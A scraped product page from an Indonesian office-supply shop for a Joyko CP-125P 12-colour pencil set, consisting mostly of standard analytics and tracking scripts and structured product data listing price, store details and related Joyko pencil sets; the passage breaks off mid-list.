class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.stationerymurah.id/joyko-color-pencil-cp-125p-12-color.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.stationerymurah.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.stationerymurah.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7ZYQ40MMK3');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 23,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-92623859-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":23,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-7ZYQ40MMK3"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-CP125P"],"content_category":"","content_name":"Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna","content_type":"product","contents":[{"id":"JK-CP125P","quantity":1}],"currency":"IDR","value":16100}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.stationerymurah.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.stationerymurah.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.stationerymurah.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.stationerymurah.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.stationerymurah.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-125p-12-color.html","name":"Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-125P (12 Color) # google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Pena & Pensil &gt; Pensil &gt; Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-125P (12 Color) harga per Set","image":["https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-6-jk-cp-bi100-12_gdiuwxkoilaf4o9i.jpg","https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":16100,"url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-125p-12-color.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CP125P","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-CP125P","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Bi-Color Pencil CP-Bi100 (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Bi-Color Pencil CP-Bi100 (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Bi-Color Pencil CP-Bi100 (12 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-bi-color-pencil-cp-bi100-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Bi-Color Pencil CP-Bi101 (24 Color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Bi-Color Pencil CP-Bi101 (24 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Bi-Color Pencil CP-Bi101 (24 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-bi-color-pencil-cp-bi101-24-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-103 (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-103 (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-103 (12 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-103-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-103-12-color-sku-jk-cp103_rscxr5rjjpmcfkhn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-104 (24 color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-104 (24 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-104 (24 color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-104-24-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-104-24-color-sku-jk-cp104_s0hloxh3bxnmxkmw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-105 (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-105 (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-105 (12 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-105-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-106 (24 Color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-106 (24 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-106 (24 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-106-24-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-107 (Mini ,12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-107 (Mini ,12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-107 (Mini ,12 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-107-mini-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-109 (12 Color) Erasable Pensil Warna Bisa Hapus","description":"nama_produk: Joyko Color Pencil CP-109 (12 Color) Erasable # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-109 (12 Color) Erasable harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-109-12-color-erasable.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-109-12-color-erasable-sku-jk-cp109_h0rfhoekml8xablr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-113 (Jumbo lead) Pensil Gambar Warna","description":"nama_produk: Joyko Color Pencil CP-113 (Jumbo lead) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-113 (Jumbo lead) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-113-jumbo-lead.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp113-jk-cp114-jk-cp12r-jk-cp24r_77nqbvjqpcvgymmh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-114 (Jumbo lead) Pensil Gambar Warna","description":"nama_produk: Joyko Color Pencil CP-114 (Jumbo lead) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-114 (Jumbo lead) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-114-jumbo-lead.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp113-jk-cp114-jk-cp12r-jk-cp24r_77nqbvjqpcvgymmh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-115 (24 Color) Erasable Pensil Warna Bisa Hapus","description":"nama_produk: Joyko Color Pencil CP-115 (24 Color) Erasable # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-115 (24 Color) Erasable harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-115-24-color-erasable.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablecolorpencil-cp-sku-jk-cp109-jk-cp115-jk-cp120_xkwc5olndgmh91na.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-120 (12 Color) Erasable Pensil Warna Bisa Hapus","description":"nama_produk: Joyko Color Pencil CP-120 (12 Color) Erasable # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-120 (12 Color) Erasable harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-120-12-color-erasable.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablecolorpencil-cp-sku-jk-cp109-jk-cp115-jk-cp120_xkwc5olndgmh91na.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-122 (36 Color) Pensil Gambar 36 Warna","description":"nama_produk: Joyko Color Pencil CP-122 (36 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-122 (36 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-122-36-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-123M (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-123M (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-123M (12 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-123m-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp12t-jk-cp24t-jk-tr12p-jk-tr24t-jk-cp123m_y6b8157hkb0mzeov.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-124N (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-124N (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-124N (12 Color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-124n-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-12PB (12 color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-12PB (12 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-12PB (12 color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-12pb-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-12pb-12-color-sku-jk-cp12pb_js7ifq0jiusncmsl.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-12RT (12 color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-12RT (12 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-12RT (12 color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-12rt-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-12rt-12-color-sku-jk-cp12rt_90s4hpz7m0wpowhn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-12TC (12 color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-12TC (12 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-12TC (12 color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-12tc-12-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-12tc-12-color-sku-jk-cp12tc_s6d1ofcgkocpbzia.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-2 (24 Color) Black Wood Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-2 (24 Color) Black Wood # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-2 (24 Color) Black Wood harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-2-24-color-black-wood.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-24PB (24 color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-24PB (24 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-24PB (24 color) harga per Set","url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-24pb-24-color.html","image":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-24pb-24-color-sku-jk-cp24pb_l9o3bgcebdkgxwbm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-24RT (24 color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-24RT (24 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > 